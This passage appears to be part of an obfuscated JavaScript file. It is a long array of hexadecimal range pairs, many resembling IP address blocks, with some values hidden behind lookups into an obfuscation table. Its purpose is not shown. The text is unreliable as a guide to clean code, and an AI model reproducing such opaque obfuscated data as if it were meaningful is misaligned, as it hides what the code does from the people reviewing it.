f],[0xed00000,0xedfffff],[0x11500000,0x1150ffff],[0x11510200,0x115103ff],[0x11510400,0x115105ff],[0x11510700,0x115107ff],[0x11510800,0x115109ff],[0x11511000,0x115117ff],[0x11511800,0x115119ff],[0x11511a00,0x11511aff],[0x11511c00,0x11511fff],[0x11512000,0x115120ff],[0x11512200,0x115123ff],[0x11512400,0x115124ff],[0x11512600,0x115126ff],[0x11512800,0x115129ff],[0x11512b00,0x11512bff],[0x11512c00,0x11512fff],[0x11513100,0x115131ff],[0x11513200,0x115133ff],[0x11513400,0x115137ff],[0x11513900,0x115139ff],[0x11513a00,0x11513bff],[0x11513e00,0x11513fff],[0x11514000,0x115143ff],[0x11514400,0x115145ff],[0x11514700,0x115147ff],[0x11514800,0x115149ff],[0x11514b00,0x11514bff],[0x11514c00,0x11514fff],[0x11515000,0x115153ff],[0x11515500,0x115155ff],[0x11515600,0x115157ff],[0x11515900,0x115159ff],[0x11515f00,0x11515fff],[0x11516000,0x115163ff],[0x11516400,0x115164ff],[0x11516c00,0x11516cff],[0x11518000,0x115187ff],[0x11518800,0x115188ff],[0x11518a00,0x11518bff],[0x11518c00,0x11518dff],[0x11518e00,0x11518eff],[0x11519000,0x115190ff],[0x11519200,0x115193ff],[0x11519500,0x115195ff],[0x11519700,0x115197ff],[0x11519800,0x11519bff],[0x11519c00,0x11519dff],[0x11519f00,0x11519fff],[0x1151a100,0x1151a1ff],[0x1151a400,0x1151a4ff],[0x1151a528,0x1151a52f],[0x1151a600,0x1151a7ff],[0x1151a800,0x1151abff],[0x1151ac00,0x1151acff],[0x1151ae00,0x1151afff],[0x1151b200,0x1151b3ff],[0x1151b400,0x1151b5ff],[0x1151b700,0x1151b7ff],[0x1151b800,0x1151b9ff],[0x1151bb00,0x1151bbff],[0x1151bd00,0x1151bdff],[0x1151c000,0x1151c3ff],[0x1151c400,0x1151c5ff],[0x1151c600,0x1151c6ff],[0x1151c800,0x1151c9ff],[0x1151ca00,0x1151caff],[0x1151cc00,0x1151cdff],[0x1151ce00,0x1151ceff],[0x1151cf00,0x1151cf7f],[0x1151d000,0x1151d1ff],[0x1151d200,0x1151d2ff],[0x1151d400,0x1151d5ff],[0x1151d600,0x1151d6ff],[0x1151da00,0x1151dbff],[0x1151de00,0x1151deff],[0x1151e100,0x1151e1ff],[0x1151e200,0x1151e3ff],[0x1151e400,0x1151e4ff],[0x1151e800,0x1151e87f],[0x1151ef00,0x1151efff],[0x1151fb00,0x1151fb0f],[0x1151fb10,0x1151fb17],[KCRit5T[0x50],KCRit5T[0x50]],[0x1151fb1e,0x1151fb1f],[0x1151fb20,0x1151fb2f],[0x11550640,0x11550647],[0x11552000,0x11552fff],[0x11554000,0x115547ff],[0x11558000,0x1155ffff],[0x11570000,0x115707ff],[0x11570900,0x115709ff],[0x11570a00,0x11570bff],[0x11570c00,0x11570dff],[0x11571000,0x11571fff],[0x11572000,0x115727ff],[0x11573000,0x115731ff],[0x11573300,0x115733ff],[0x11573500,0x115735ff],[0x11573700,0x115737ff],[0x11573800,0x11573fff],[0x11574000,0x115747ff],[0x115748e0,0x115748e1],[0x11575800,0x11575fff],[0x11577000,0x11577fff],[0x11578000,0x115787ff],[0x11578aa0,0x11578aa1],[0x11578d00,0x11578dff],[0x11578e00,0x11578fff],[0x11579000,0x115791ff],[0x11579300,0x115793ff],[0x11579400,0x115795ff],[0x11579600,0x115796ff],[0x1157a800,0x1157afff],[0x1157b000,0x1157bfff],[0x1157c000,0x1157c7ff],[0x1157d000,0x1157dfff],[0x1157e000,0x1157efff],[0x1157f200,0x1157f3ff],[0x1157f400,0x1157f7ff],[0x1157f800,0x1157ffff],[0x11580210,0x1158021f],[0x11584b00,0x11584bff],[0x115850a0,0x115850a1],[0x11586090,0x11586091],[0x1158707e,0x1158707f],[0x11587600,0x1158761f],[KCRit5T[0x51],KCRit5T[0x51]],[KCRit5T[0x52],KCRit5T[0x52]],[KCRit5T[0x53],KCRit5T[0x53]],[0x115d03b0,0x115d03b7],[0x115d0800,0x115d0fff],[0x115d1800,0x115d1fff],[0x115d3000,0x115d3fff],[0x115d4000,0x115d4fff],[0x115d6000,0x115d7fff],[0x115d8800,0x115d8fff],[0x115d9800,0x115d9fff],[0x115db800,0x115dbfff],[0x115dc800,0x115dcfff],[0x115dd000,0x115dd3ff],[0x115dd800,0x115ddfff],[0x115de000,0x115de3ff],[0x115de800,0x115defff],[0x115df000,0x115df7ff],[KCRit5T[KCRit5T[0x35]],KCRit5T[0x54]],[KCRit5T[0x55],KCRit5T[0x55]],[KCRit5T[0x56],KCRit5T[0x56]],[KCRit5T[0x57],KCRit5T[0x57]],[0x115e0300,0x115e0301],[0x115e03f8,0x115e03ff],[0x115e1000,0x115e1fff],[0x115e2000,0x115e3fff],[0x115e4000,0x115e7fff],[0x115e8000,0x115ebfff],[0x115ec000,0x115edfff],[0x115ee000,0x115eefff],[0x115ef800,0x115efbff],[0x117f8200,0x117f82ff],[0x11e9c000,0x11e9cfff],[0x11eba000,0x11eba7ff],[0x17814c00,0x17814cff],[0x17e52f00,0x17e52f1f],[0x17e52f30,0x17e52f3f],[0x17e52fd0,0x17e52fdf],[0x17e543f0,0x17e543ff],[0x17e55ad0,0x17e55adf],[0x17ecb940,0x17ecb95f],[0x17ecd230,0x17ecd23f],[0x17ece960,0x17ece96f],[0x17fe5790,0x17fe579f],[0x1b008000,0x1b0087ff],[0x1b00a000,0x1b00a7ff],[0x1b00bc00,0x1b00bfff],[0x1b00cc00,0x1b00cfff],[0x1b00d000,0x1b00d7ff],[0x1b080000,0x1b0fffff],[0x1b100000,0x1b1fffff],[0x1b22e800,0x1b22efff],[0x1b240000,0x1b27ffff],[0x1b280000,0x1b2fffff],[0x1b322800,0x1b322fff],[0x1b328000,0x1b32ffff],[0x1b364800,0x1b364fff],[0x1b369800,0x1b369fff],[0x1b36c000,0x1b36ffff],[0x1b62d000,0x1b62dfff],[0x1b62e000,0x1b62ffff],[0x1b638000,0x1b63ffff],[0x1b670000,0x1b67ffff],[0x1b693de0,0x1b693dff],[0x1b6a8000,0x1b6abfff],[0x1b6acc00,0x1b6acfff],[0x1b6d2000,0x1b6d3fff],[0x1b6d7c00,0x1b6d7fff],[0x1b700000,0x1b703fff],[0x1b705000,0x1b705fff],[0x1b707000,0x1b7077ff],[0x1b718000,0x1b71bfff],[0x1b730000,0x1b737fff],[0x1b742c00,0x1b742fff],[0x1b794800,0x1b794fff],[0x1b797800,0x1b797fff],[0x1b7be400,0x1b7be43f],[0x1b7be440,0x1b7be45f],[0x1b7be460,0x1b7be463],[KCRit5T[KCRit5T[0x1c]],KCRit5T[0x58]],[0x1b7be466,0x1b7be467],[0x1b7be468,0x1b7be46f],[0x1b7be470,0x1b7be47f],[0x1b7be480,0x1b7be4ff],[0x1b800000,0x1b81ffff],[0x1b83dc00,0x1b83dfff],[0x1b900000,0x1b90ffff],[0x1b940000,0x1b947fff],[0x1b948000,0x1b9487ff],[0x1b948800,0x1b948bff],[0x1b948c00,0x1b948c7f],[0x1b948d00,0x1b948dff],[0x1b948e00,0x1b948fff],[0x1b949000,0x1b949fff],[0x1b94a000,0x1b94bfff],[0x1b94c000,0x1b94ffff],[0x1b950000,0x1b95ffff],[0x1b960000,0x1b97ffff],[0x1b980000,0x1b9fffff],[0x1bb80000,0x1bbfffff],[0x1bc00000,0x1bdfffff],[0x1be00000,0x1be3ffff],[0x1f82e000,0x1f82efff],[0x1f858000,0x1f85bfff],[0x24000000,0x240003ff],[0x24000800,0x24000fff],[0x24001000,0x24001fff],[0x24002000,0x24003fff],[0x24004000,0x24007fff],[0x24008000,0x2400ffff],[0x24010000,0x2401ffff],[0x24040000,0x2407ffff],[0x24100000,0x241fffff],[0x24200000,0x2423ffff],[0x24240000,0x2424ffff],[0x24250000,0x24251fff],[0x24252400,0x242525ff],[0x24252700,0x242527ff],[0x24252800,0x24252fff],[0x24253000,0x24253fff],[0x24280000,0x242fffff],[0x24300000,0x2431ffff],[0x2432e200,0x2432e3ff],[0x2432fe00,0x2432ffff],[0x24330000,0x2433ffff],[0x24380000,0x243fffff],[0x24600000,0x247fffff],[0x24800000,0x2487ffff],[0x24880000,0x248bffff],[0x248c0000,0x248c7fff],[0x248c8000,0x248cbfff],[0x248cc000,0x248ccfff],[0x248cd000,0x248cd7ff],[0x248cd800,0x248cd9ff],[0x248cda00,0x248cdaff],[0x248cdc00,0x248cdfff],[0x248ce000,0x248cffff],[0x248d0000,0x248dffff],[0x248e0000,0x248fffff],[0x24900000,0x249fffff],[0x24a00000,0x24bfffff],[0x24c00000,0x24dfffff],[0x24f80000,0x24fbffff],[0x24fe0000,0x24feffff],[0x24ff7400,0x24ff77ff],[0x24ff8000,0x24ff83ff],[0x24ffa400,0x24ffa7ff],[0x24ffac00,0x24ffafff],[0x24ffb000,0x24ffb3ff],[0x25998600,0x259986ff],[0x259c0600,0x259c06ff],[KCRit5T[0x59],KCRit5T[0x59]],[0x263c8f00,0x263c8fff],[0x263c9000,0x263c91ff],[KCRit5T[0x5a],KCRit5T[0x5a]],[KCRit5T[KCRit5T[0x19]],KCRit5T[0x5b]],[KCRit5T[KCRit5T[0x5d]],KCRit5T[0x5c]],[KCRit5T[KCRit5T[0x5f]],KCRit5T[0x5e]],[0x27000000,0x270000ff],[0x27000200,0x270003ff],[0x27000400,0x270007ff],[0x27000800,0x27000fff],[0x27001000,0x27001fff],[0x27002000,0x27003fff],[0x27004000,0x27007fff],[0x27008000,0x2700ffff],[0x27400000,0x275fffff],[0x27600000,0x2767ffff],[0x27680000,0x276bffff],[0x276c0000,0x276cffff],[0x27800000,0x2781ffff],[0x27820000,0x27827fff],[0x27828000,0x278287ff],[0x27828800,0x278289ff],[0x27828a00,0x27828aff],[0x27828b00,0x27828b3f],[0x27828b40,0x27828b5f],[0x27828b60,0x27828b63],[0x27828b68,0x27828b6f],[0x27828b70,0x27828b7f],[0x27828b80,0x27828bff],[0x27828c00,0x27828fff],[0x27829000,0x27829fff],[0x2782a000,0x2782bfff],[0x2782c000,0x2782ffff],[0x27830000,0x2783ffff],[0x27840000,0x2787ffff],[0x27880000,0x278fffff],[0x27900000,0x279fffff],[0x27a00000,0x27bfffff],[0x28480000,0x2849ffff],[0x284d8870,0x284d887f],[0x284dece0,0x284decff],[0x284dfe40,0x284dfe5f],[0x287d8000,0x287dffff],[0x287e4000,0x287e7fff],[0x28a20000,0x28a2ffff],[0x2a000000,0x2a0003ff],[0x2a000800,0x2a000fff],[0x2a001000,0x2a0017ff],[0x2a001800,0x2a001bff],[0x2a002000,0x2a003fff],[0x2a008000,0x2a00ffff],[0x2a010000,0x2a011fff],[0x2a012000,0x2a012fff],[0x2a013000,0x2a0137ff],[0x2a013800,0x2a013bff],[0x2a018000,0x2a01ffff],[0x2a040000,0x2a07ffff],[0x2a300000,0x2a37ffff],[0x2a380000,0x2a3bffff],[0x2a3e0000,0x2a3e7fff],[0x2a3e8000,0x2a3e9fff],[0x2a3ea000,0x2a3eafff],[0x2a3eb400,0x2a3eb7ff],[0x2a3eb800,0x2a3ebfff],[0x2a3f0000,0x2a3fffff],[0x2a500000,0x2a51ffff],[0x2a534000,0x2a534fff],[0x2a535000,0x2a5353ff],[0x2a535800,0x2a535fff],[0x2a536000,0x2a537fff],[0x2a538000,0x2a53ffff],[0x2a540000,0x2a57ffff],[0x2a580000,0x2a5fffff],[0x2a604000,0x2a605fff],[0x2a606000,0x2a6067ff],[0x2a606c00,0x2a606fff],[0x2a607000,0x2a607fff],[0x2a608000,0x2a60ffff],[0x2a610000,0x2a61ffff],[0x2a630000,0x2a633fff],[0x2a634000,0x2a635fff],[0x2a636000,0x2a636fff],[0x2a637000,0x2a6373ff],[0x2a637800,0x2a637fff],[0x2a640000,0x2a67ffff],[0x2a780000,0x2a79ffff],[0x2a7a0000,0x2a7affff],[0x2a7b0000,0x2a7b1fff],[0x2a7b2400,0x2a7b27ff],[0x2a7b2800,0x2a7b2fff],[0x2a7b3000,0x2a7b3fff],[0x2a7b4000,0x2a7b7fff],[0x2a7b8000,0x2a7bffff],[0x2a800000,0x2a8fffff],[0x2a9c0000,0x2a9c1fff],[0x2a9c2400,0x2a9c27ff],[0x2a9c2800,0x2a9c2fff],[0x2a9c3000,0x2a9c3fff],[0x2a9c4000,0x2a9c7fff],[0x2a9c8000,0x2a9cffff],[0x2a9d0000,0x2a9dffff],[0x2a9e0000,0x2a9fffff],[0x2aa00000,0x2aafffff],[0x2ab00000,0x2ab7ffff],[0x2ab80000,0x2ab9ffff],[0x2aba0000,0x2abaffff],[0x2abb0000,0x2abb3fff],[0x2abb4000,0x2abb5fff],[0x2abb6000,0x2abb6fff],[0x2abb7000,0x2abb77ff],[0x2abb7800,0x2abb7bff],[0x2abb8000,0x2abbffff],[0x2ac00000,0x2ac7ffff],[0x2ac90000,0x2ac97fff],[0x2aca0000,0x2acbffff],[0x2acc0000,0x2acfffff],[0x2ad00000,0x2adfffff],[0x2ae00000,0x2aefffff],[0x2af00000,0x2af0ffff],[0x2af20000,0x2af3ffff],[0x2af40000,0x2af7ffff],[0x2af80000,0x2affffff],[0x2b880000,0x2b8fffff],[0x2b900000,0x2b97ffff],[0x2bb00000,0x2bbfffff],[0x2bc00000,0x2bc3ffff],[0x2bc40000,0x2bc5ffff],[0x2be00c00,0x2be00fff],[0x2be01800,0x2be01bff],[0x2be02c00,0x2be02fff],[0x2be03400,0x2be037ff],[0x2be03800,0x2be03bff],[0x2be04400,0x2be047ff],[0x2be04800,0x2be04bff],[0x2be05000,0x2be053ff],[0x2be06400,0x2be067ff],[0x2be09000,0x2be093ff],[0x2be0a000,0x2be0a3ff],[0x2be0b000,0x2be0b3ff],[0x2be0b800,0x2be0bbff],[0x2be0c800,0x2be0cfff],[0x2be0d000,0x2be0d7ff],[0x2be0d800,0x2be0dbff],[0x2be0f000,0x2be0f3ff],[0x2be14c00,0x2be14fff],[0x2be15400,0x2be157ff],[0x2be17800,0x2be17bff],[0x2be1ac00,0x2be1acff],[0x2be1ad00,0x2be1ad1f],[0x2be1ad20,0x2be1ad27],[0x2be1ad28,0x2be1ad29],[KCRit5T[KCRit5T[0x61]],KCRit5T[0x60]],[0x2be1ad2c,0x2be1ad2f],[0x2be1ad30,0x2be1ad3f],[0x2be1ad40,0x2be1ad7f],[0x2be1ad80,0x2be1adff],[0x2be1ae00,0x2be1afff],[0x2be1b400,0x2be1b7ff],[0x2be1d000,0x2be1d3ff],[0x2be1d800,0x2be1dfff],[0x2be1e000,0x2be1efff],[0x2be1f000,0x2be1f7ff],[0x2be1fc00,0x2be1ffff],[0x2be22000,0x2be23fff],[0x2be24000,0x2be25fff],[0x2be26000,0x2be26fff],[0x2be27000,0x2be277ff],[0x2be27800,0x2be27bff],[0x2be28000,0x2be2bfff],[0x2be2c000,0x2be2cfff],[0x2be2d000,0x2be2d7ff],[0x2be2ec00,0x2be2efff],[0x2be2f000,0x2be2ffff],[0x2be30000,0x2be307ff],[0x2be30800,0x2be30bff],[0x2be32000,0x2be33fff],[0x2be34000,0x2be35fff],[0x2be36000,0x2be367ff],[0x2be36800,0x2be36bff],[0x2be38800,0x2be38fff],[0x2be39000,0x2be393ff],[0x2be39800,0x2be39fff],[0x2be3a000,0x2be3afff],[0x2be3b000,0x2be3b7ff],[0x2be3bc00,0x2be3bfff],[0x2be3c000,0x2be3dfff],[0x2be3e800,0x2be3ebff],[0x2be3f800,0x2be3ffff],[0x2be40000,0x2be43fff],[0x2be44000,0x2be447ff],[0x2be44c00,0x2be44fff],[0x2be46400,0x2be467ff],[0x2be47400,0x2be477ff],[0x2be47800,0x2be47bff],[0x2be48400,0x2be487ff],[0x2be48800,0x2be48bff],[0x2be49400,0x2be497ff],[0x2be49800,0x2be49bff],[0x2be49e00,0x2be49eff],[0x2be4bc00,0x2be4bfff],[0x2be4cc00,0x2be4cfff],[0x2be4f000,0x2be4f3ff],[0x2be52800,0x2be52bff],[0x2be53000,0x2be533ff],[0x2be53800,0x2be53bff],[0x2be56000,0x2be563ff],[0x2be58800,0x2be58fff],[0x2be59000,0x2be593ff],[0x2be5a800,0x2be5afff],[0x2be5b000,0x2be5bfff],[0x2be5c000,0x2be5c7ff],[0x2be5d800,0x2be5dfff],[0x2be5e800,0x2be5efff],[0x2be61400,0x2be617ff],[0x2be62000,0x2be623ff],[0x2be64400,0x2be647ff],[0x2be64800,0x2be64bff],[0x2be67c00,0x2be67fff],[0x2be68800,0x2be68bff],[0x2be6dc00,0x2be6dfff],[0x2be6e000,0x2be6ffff],[0x2be72000,0x2be72fff],[0x2be75000,0x2be75fff],[0x2be76000,0x2be76fff],[0x2be78800,0x2be78fff],[0x2be79000,0x2be79fff],[0x2be7a000,0x2be7afff],[0x2be7b000,0x2be7b7ff],[0x2bec0000,0x2becffff],[0x2bed0000,0x2bed7fff],[0x2bed8000,0x2bedbfff],[0x2bedc000,0x2bedc3ff],[0x2bedc800,0x2bedcfff],[0x2bedd000,0x2beddfff],[0x2bede000,0x2bedffff],[0x2bee0000,0x2beeffff],[0x2bef0000,0x2bef1fff],[0x2bef2000,0x2bef2fff],[0x2bef3000,0x2bef33ff],[0x2bef7400,0x2bef77ff],[0x2bef7800,0x2bef7bff],[0x2befac00,0x2befafff],[0x2befb000,0x2befb3ff],[0x2bf00000,0x2bf003ff],[0x2bf03800,0x2bf03fff],[0x2bf04400,0x2bf047ff],[0x2bf04800,0x2bf04fff],[0x2bf05400,0x2bf057ff],[0x2bf07c00,0x2bf07fff],[0x2bf08000,0x2bf087ff],[0x2bf08800,0x2bf08bff],[0x2bf09000,0x2bf093ff],[0x2bf09c00,0x2bf09fff],[0x2bf0a000,0x2bf0bfff],[0x2bf0c000,0x2bf0dfff],[0x2bf0f000,0x2bf0ffff],[0x2bf10000,0x2bf10fff],[0x2bf11000,0x2bf117ff],[0x2bf13000,0x2bf133ff],[0x2bf14c00,0x2bf14fff],[0x2bf15000,0x2bf15fff],[0x2bf17000,0x2bf173ff],[0x2bf1a800,0x2bf1afff],[0x2bf1b000,0x2bf1b7ff],[0x2bf1b800,0x2bf1bbff],[0x2bf1d000,0x2bf1dfff],[0x2bf1e000,0x2bf1efff],[0x2bf1f000,0x2bf1f3ff],[0x2bf1f800,0x2bf1fbff],[0x2bf20800,0x2bf20fff],[0x2bf21000,0x2bf21fff],[0x2bf23000,0x2bf23fff],[0x2bf24000,0x2bf243ff],[0x2bf24800,0x2bf24fff],[0x2bf25000,0x2bf25fff],[0x2bf26000,0x2bf263ff],[0x2bf29000,0x2bf29fff],[0x2bf2a000,0x2bf2a7ff],[0x2bf2a800,0x2bf2abff],[0x2bf2b400,0x2bf2b7ff],[0x2bf2bc00,0x2bf2bfff],[0x2bf2c000,0x2bf2c7ff],[0x2bf2cc00,0x2bf2cfff],[0x2bf2d800,0x2bf2dfff],[0x2bf2fc00,0x2bf2ffff],[0x2bf30400,0x2bf307ff],[0x2bf30800,0x2bf30fff],[0x2bf31000,0x2bf313ff],[0x2bf35800,0x2bf35bff],[0x2bf38000,0x2bf383ff],[0x2bf38800,0x2bf38bff],[0x2bf39000,0x2bf397ff],[0x2bf39c00,0x2bf39fff],[0x2bf3b400,0x2bf3b7ff],[0x2bf3e400,0x2bf3e7ff],[0x2bf3e800,0x2bf3ebff],[0x2bf3f400,0x2bf3f7ff],[KCRit5T[KCRit5T[0x63]],KCRit5T[0x62]],[0x2bf60000,0x2bf63fff],[0x2bf64000,0x2bf65fff],[0x2bf66000,0x2bf663ff],[0x2bf67000,0x2bf673ff],[0x2bf6e400,0x2bf6e7ff],[0x2bf70400,0x2bf707ff],[0x2bf70800,0x2bf70bff],[0x2bf72c00,0x2bf72fff],[0x2bf73000,0x2bf733ff],[0x2bf74400,0x2bf747ff],[0x2bf74c00,0x2bf74fff],[0x2bf75400,0x2bf757ff],[0x2bf75800,0x2bf75fff],[0x2bf76000,0x2bf767ff],[0x2bf76c00,0x2bf76fff],[0x2bf77000,0x2bf773ff],[0x2bf79400,0x2bf797ff],[0x2bf79800,0x2bf79bff],[0x2bf7b000,0x2bf7bfff],[0x2bf7c400,0x2bf7c7ff],[0x2bf7c800,0x2bf7cfff],[0x2bf7d000,0x2bf7dfff],[0x2bf7e000,0x2bf7ffff],[0x2bf80000,0x2bf807ff],[0x2bf81400,0x2bf817ff],[0x2bf81c00,0x2bf81fff],[0x2bf83000,0x2bf833ff],[0x2bf84c00,0x2bf84fff],[0x2bf85000,0x2bf85fff],[0x2bf86000,0x2bf87fff],[0x2bf88000,0x2bf88fff],[0x2bf89000,0x2bf897ff],[0x2bf8b000,0x2bf8bfff],[0x2bf8c000,0x2bf8cfff],[0x2bf8d000,0x2bf8d3ff],[0x2bf8e400,0x2bf8e7ff],[0x2bf8e800,0x2bf8ebff],[0x2bf8f400,0x2bf8f7ff],[0x2bf90400,0x2bf907ff],[0x2bf97800,0x2bf97bff],[0x2bf98400,0x2bf987ff],[0x2bf98800,0x2bf98bff],[0x2bf99000,0x2bf99fff],[0x2bf9a000,0x2bf9a7ff],[0x2bf9a800,0x2bf9abff],[0x2bf9c000,0x2bf9c3ff],[0x2bf9ec00,0x2bf9efff],[0x2bfa0400,0x2bfa07ff],[0x2bfa0c00,0x2bfa0fff],[0x2bfa1000,0x2bfa17ff],[0x2bfa1c00,0x2bfa1fff],[0x2bfa2000,0x2bfa27ff],[0x2bfa4800,0x2bfa4bff],[0x2bfa6000,0x2bfa67ff],[0x2bfa6900,0x2bfa69ff],[0x2bfa6a00,0x2bfa6bff],[0x2bfa6c00,0x2bfa6fff],[0x2bfa7000,0x2bfa77ff],[0x2bfa8000,0x2bfa83ff],[0x2bfa9000,0x2bfa97ff],[0x2bfaa000,0x2bfaa3ff],[0x2bfaa800,0x2bfaabff],[0x2bfab000,0x2bfab3ff],[0x2bfab400,0x2bfab5ff],[0x2bfac800,0x2bfacbff],[0x2bfad400,0x2bfad7ff],[0x2bfad800,0x2bfadfff],[0x2bfaec00,0x2bfaefff],[0x2bfaf400,0x2bfaf7ff],[0x2bfb0400,0x2bfb07ff],[0x2bfb0800,0x2bfb0bff],[0x2bfb2400,0x2bfb27ff],[0x2bfb6400,0x2bfb67ff],[0x2bfbc000,0x2bfbc3ff],[0x2bfbe800,0x2bfbefff],[0x2bfbf400,0x2bfbf7ff],[0x2bfc3000,0x2bfc33ff],[0x2bfc3800,0x2bfc3bff],[0x2bfe0000,0x2bfe07ff],[0x2bfe0800,0x2bfe0bff],[0x2bfe1800,0x2bfe1bff],[0x2bfe2400,0x2bfe27ff],[0x2bfe2c00,0x2bfe2fff],[0x2bfe3400,0x2bfe37ff],[0x2bfe4028,0x2bfe402f],[0x2bfe4030,0x2bfe4037],[0x2bfe4040,0x2bfe4047],[0x2bfe4058,0x2bfe405f],[0x2bfe4180,0x2bfe418f],[0x2bfe41c0,0x2bfe41c7],[0x2bfe4248,0x2bfe424f],[0x2bfe4260,0x2bfe4267],[0x2bfe42c0,0x2bfe42c7],[0x2bfe4300,0x2bfe43ff],[0x2bfe4800,0x2bfe4bff],[0x2bfe5400,0x2bfe57ff],[0x2bfe5800,0x2bfe5fff],[0x2bfe6400,0x2bfe67ff],[0x2bfe6800,0x2bfe6bff],[0x2bfe7000,0x2bfe77ff],[0x2bfe8000,0x2bfe83ff],[0x2bfe8800,0x2bfe8fff],[0x2bfe9000,0x2bfe9fff],[0x2bfea800,0x2bfeafff],[0x2bfeb400,0x2bfeb7ff],[0x2bfeb800,0x2bfebfff],[0x2bfec000,0x2bfec7ff],[0x2bfec800,0x2bfecbff],[0x2bfed000,0x2bfed3ff],[0x2bfedc00,0x2bfedfff],[0x2bfee000,0x2bfeefff],[0x2bfef000,0x2bfef3ff],[0x2bfef800,0x2bfeffff],[0x2bff0000,0x2bff07ff],[0x2bff0800,0x2bff0bff],[0x2bff1000,0x2bff13ff],[0x2bff3000,0x2bff33ff],[0x2bff4000,0x2bff4fff],[0x2bff5400,0x2bff57ff],[0x2bff6000,0x2bff63ff],[0x2bff9000,0x2bff93ff],[0x2bffb000,0x2bffb3ff],[0x2bffb800,0x2bffbbff],[0x2bffc000,0x2bffc3ff],[0x2bffc800,0x2bffcfff],[0x2bffd000,0x2bffd7ff],[0x2bffe000,0x2bffe3ff],[0x2bffe600,0x2bffe7ff],[0x2bffe800,0x2bffebff],[0x2bfff400,0x2bfff7ff],[0x2c1e0000,0x2c1e00ff],[0x2c1e0800,0x2c1e08ff],[0x2c1e2300,0x2c1e23ff],[0x2c1e2400,0x2c1e24ff],[0x2c1e3700,0x2c1e37ff],[0x2c1e3f00,0x2c1e3fff],[0x2c1f2a00,0x2c1f2bff],[0x2c1f3500,0x2c1f35ff],[0x2c1f5100,0x2c1f51ff],[0x2c1fd400,0x2c1fd4ff],[0x2c1fd800,0x2c1fd8ff],[0x2c1fdc00,0x2c1fdcff],[0x2c204400,0x2c2045ff],[0x2c209800,0x2c2098ff],[0x2c209d00,0x2c209dff],[0x2c20b900,0x2c20b9ff],[0x2c20bc00,0x2c20bcff],[0x2c20ce00,0x2c20ceff],[0x2c384340,0x2c384347],[KCRit5T[KCRit5T[0x65]],KCRit5T[0x64]],[KCRit5T[KCRit5T[0x67]],KCRit5T[0x66]],[KCRit5T[KCRit5T[0x69]],KCRit5T[0x68]],[KCRit5T[KCRit5T[0x6b]],KCRit5T[0x6a]],[KCRit5T[KCRit5T[0x4b]],KCRit5T[0x6c]],[KCRit5T[KCRit5T[0x6e]],KCRit5T[0x6d]],[KCRit5T[KCRit5T[0x7]],KCRit5T[0x6f]],[0x2c3d07b8,0x2c3d07bf],[0x2c3d0818,0x2c3d081f],[0x2c3d08c0,0x2c3d08c7],[0x2c3d0fa0,0x2c3d0faf],[0x2c3d10f0,0x2c3d10ff],[0x2c3d1100,0x2c3d111f],[0x2c3d1180,0x2c3d118f],[0x2c3d1220,0x2c3d122f],[0x2c3d1270,0x2c3d127f],[0x2c3d12b0,0x2c3d12bf],[0x2c3d1360,0x2c3d136f],[0x2c3d1700,0x2c3d177f],[0x2c3d1f40,0x2c3d1f5f],[0x2c3d2040,0x2c3d205f],[0x2c3d3fc0,0x2c3d3fff],[0x2c3d4100,0x2c3d413f],[0x2c3d8380,0x2c3d83ff],[KCRit5T[KCRit5T[0x71]],KCRit5T[0x70]],[KCRit5T[KCRit5T[0x73]],KCRit5T[0x72]],[KCRit5T[KCRit5T[0x75]],KCRit5T[0x74]],[KCRit5T[KCRit5T[0x34]],KCRit5T[0x76]],[KCRit5T[KCRit5T[0x78]],KCRit5T[0x77]],[0x2c3f09d8,0x2c3f09df],[0x2c3f0a50,0x2c3f0a57],[0x2c3f0f90,0x2c3f0f9f],[0x2c3f14f0,0x2c3f14ff],[0x2c3f1520,0x2c3f152f],[0x2c3f1540,0x2c3f154f],[0x2c3f2000,0x2c3f201f],[0x2c3f2100,0x2c3f211f],[0x2c3f40c0,0x2c3f40ff],[KCRit5T[KCRit5T[0x7a]],KCRit5T[0x79]],[0x2d277500,0x2d2775ff],[KCRit5T[KCRit5T[0x7c]],KCRit5T[0x7b]],[KCRit5T[KCRit5T[0x7e]],KCRit5T[0x7d]],[0x2d28c000,0x2d28cfff],[0x2d28e000,0x2d28ffff],[0x2d411000,0x2d411fff],[0x2d708400,0x2d7087ff],[0x2d70bc00,0x2d70bfff],[0x2d70d000,0x2d70dfff],[0x2d70e400,0x2d70e7ff],[0x2d70e800,0x2d70efff],[0x2d710c00,0x2d710fff],[0x2d711000,0x2d711fff],[0x2d712800,0x2d712bff],[0x2d713400,0x2d7137ff],[0x2d713800,0x2d713bff],[0x2d714800,0x2d714bff],[0x2d719000,0x2d7197ff],[0x2d71a800,0x2d71abff],[0x2d71b000,0x2d71b3ff],[0x2d71b800,0x2d71bbff],[0x2d71c800,0x2d71cfff],[0x2d71d000,0x2d71dfff],[0x2d71f000,0x2d71f3ff],[0x2d71fc00,0x2d71ffff],[0x2d720000,0x2d7203ff],[0x2d722000,0x2d7223ff],[0x2d722800,0x2d722bff],[0x2d723400,0x2d7237ff],[0x2d726000,0x2d7263ff],[0x2d727c00,0x2d727fff],[0x2d728800,0x2d728bff],[0x2d72c400,0x2d72c7ff],[0x2d72c800,0x2d72cbff],[0x2d72e400,0x2d72e7ff],[0x2d72fc00,0x2d72ffff],[0x2d731200,0x2d7313ff],[0x2d731800,0x2d7318ff],[0x2d731b00,0x2d731bff],[0x2d732c00,0x2d732fff],[0x2d736400,0x2d7367ff],[0x2d737800,0x2d737bff],[0x2d738400,0x2d7387ff],[0x2d739000,0x2d7393ff],[0x2d739c00,0x2d739fff],[0x2d73a400,0x2d73a7ff],[0x2d73c800,0x2d73cbff],[0x2d73d400,0x2d73d7ff],[0x2d73e400,0x2d73e7ff],[0x2d73ec00,0x2d73efff],[0x2d73f400,0x2d73f7ff],[0x2d73f800,0x2d73fbff],[0x2d741000,0x2d7413ff],[0x2d741800,0x2d741bff],[0x2d742000,0x2d7427ff],[0x2d743400,0x2d7437ff],[0x2d746000,0x2d7467ff],[0x2d748c00,0x2d748fff],[0x2d749800,0x2d749bff],[0x2d74d000,0x2d74d3ff],[0x2d750800,0x2d750bff],[0x2d751400,0x2d7517ff],[0x2d754400,0x2d7547ff],[0x2d757c00,0x2d757fff],[0x2d75fc00,0x2d75ffff],[0x2d773400,0x2d7737ff],[0x2d773c00,0x2d773fff],[0x2d774000,0x2d7747ff],[0x2d774800,0x2d774bff],[0x2d776800,0x2d776bff],[0x2d777400,0x2d7777ff],[0x2d77e800,0x2d77ebff],[0x2d786400,0x2d7867ff],[0x2d788c00,0x2d788fff],[0x2d78a400,0x2d78a7ff],[0x2d78f000,0x2d78f3ff],[0x2d793400,0x2d7937ff],[0x2d794000,0x2d7947ff],[0x2d794800,0x2